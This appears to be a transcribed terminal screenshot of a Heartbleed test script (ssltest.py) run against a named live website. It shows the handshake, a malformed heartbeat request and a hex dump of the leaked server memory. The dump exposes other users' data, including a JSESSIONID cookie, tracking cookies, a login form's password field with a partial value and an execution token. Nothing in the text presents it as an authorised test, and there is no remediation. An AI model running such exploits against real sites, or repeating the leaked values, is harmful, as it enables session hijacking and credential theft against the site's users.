 python — bash — 176×55
WARNING: server returned more data than it should - server is vulnerable!
localhost:python python ssltest.py 51idc.com
主站
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 4048
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: 33 31 2E 30 2E 31 36 35 30 2E 36 33 20 53 61 66  31.0.1650.63 Saf
  0140: 6C 61 79 6F 75 74 2E 68 74 6D 6C 0D 0A 41 63 63  layout.html..Acc
  0180: 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D 30 2E 38  : zh-CN,zh;q=0.8
  01c0: 20 4A 53 45 53 53 49 4F 4E 49 44 3D 46 31 44 37   JSESSIONID=F1D7
  0200: 55 59 54 25 32 32 3B 20 61 72 65 61 3D 25 32 32  UYT%22; area=%22
  0240: 33 36 30 3B 20 5F 67 61 74 3D 31 3B 20 70 67 76  360; _gat=1; pgv
  0280: 35 36 32 35 34 38 31 64 3D 31 34 32 36 34 37 33  5625481d=1426473
  02c0: 30 62 33 38 64 37 63 33 30 62 64 35 36 32 35 34  0b38d7c30bd56254
  0300: 0A 0D 0A E5 D9 41 8B 5C 06 0B 92 32 EA 6E 6D A1  .....A.\...2.nm.
  0340: 37 44 26 63 6D 64 5F 31 3D 6F 6E 5A 49 6E 64 65  7D&cmd_1=onZInde
  0380: 44 26 63 6D 64 5F 32 3D 6F 6E 43 6C 69 63 6B 26  D&cmd_2=onClick&
  03c0: 61 67 65 59 25 32 32 25 33 41 31 37 35 31 25 32  ageY%22%3A1751%2
  0400: 37 44 D0 1A 2E 95 B9 A7 8C 58 A7 FE E1 7E 39 1D  7D.......X...~9.
  0440: 65 3D 7A 68 75 6A 26 70 61 73 73 77 6F 72 64 3D  e=zhuj&password=
  0480: 4B 61 79 26 65 78 65 63 75 74 69 6F 6E 3D 65 31  Kay&execution=e1
  04c0: 37 77 52 01 A4 04 9F 7B 22 97 71 DA 2A 32 DD E9  7wR....{".q.*2..
  0500: F5 A9 D9 AA D3 5C 48 84 01 1B 30 FF 00 67 9A 95  .....\H...0..g..
  0540: 03 B3 9E 38 FC 29 59 86 4E 7A D4 7D 09 C1 A8 DA  ...8.)Y.Nz.}....
  0580: 9A 52 DE F8 A6 0F 73 83 41 61 48 07 67 DE 8C F7  .R....s.AaH.g...
  05c0: 39 C5 30 36 EC E0 E7 D6 93 76 0F 4E D4 C0 7E E0  9.06.....v.N..~.
  0600: 19 1D A8 01 C7 E6 EB 83 C6 29 77 60 80 38 F7 A8  .........)w`.8..
  0640: 9F D6 80 C3 D7 14 C5 6D CA 4D 26 E1 9A 00 90 9F  .......m.M&.....
  0680: 1E D4 C0 7E EE F8 C5 19 F7 3C D4 6C DE B4 AC E0  ...~.....<.l....
  06c0: 63 F8 D2 EF FA 50 04 9B FD 4E 28 E7 6F 3C 66 A3  c....P...N(.o<f.
  0700: DD 9C D4 68 DB 8F 3E B8 A6 C9 20 DD 8C 66 81 12  ...h..>... ..f..
  0740: A1 58 7F 7A 98 87 E6 CE 79 A4 DC 58 E3 34 00 ED  .X.z....y..X.4..
  0780: F1 46 EE F4 DD DD BA 71 42 B3 77 FB B4 EC 03 B9  .F.....qB.w.....
  07c0: BB D4 71 49 E7 6D F4 1F 5A 60 49 CF AE 69 0F DD  ..qI.m..Z`I..i..
  0800: 26 04 9D BD BD 68 2D C0 FE EF AD 47 CF 00 1E 07  &....h-....G....
  0840: 9F E9 49 A0 1C CD B7 18 04 FA D2 E4 73 DB B6 0D  ..I.........s...
  0880: A7 34 9E DB 48 A0 09 3E 6C 52 6E 1D BF 5A 8F CF  .4..H..>lRn..Z..
  08c0: DD B7 20 75 A0 02 59 84 71 BB 9F BA A3 24 28 24  .. u..Y.q....$($
  0900: 12 FB 75 A0 7D DE B5 10 6E C2 9C 1B E5 34 00 E4  ..u.}...n....4..
  0940: 2D ED 4A 5B 8E 0F EB 40 12 6E 34 8B D4 66 A3 66  -.J[...@.n4..f.f
  0980: 00 49 B8 73 47 39 27 9C 7B 54 7B 80 5C 67 81 D2  .I.sG9'.{T{.\g..
  09c0: 63 19 FA D2 01 E3 90 73 CD 19 6E E2 99 92 B4 16  c......s..n.....
  0a00: 3E 94 9F 89 34 81 B2 A0 1A 03 0C F1 91 40 0F DC  >...4........@..
  0a40: 74 A5 A8 F7 0C 0F CE 97 CC 1E 9F 9D 20 1F C7 AD  t........... ...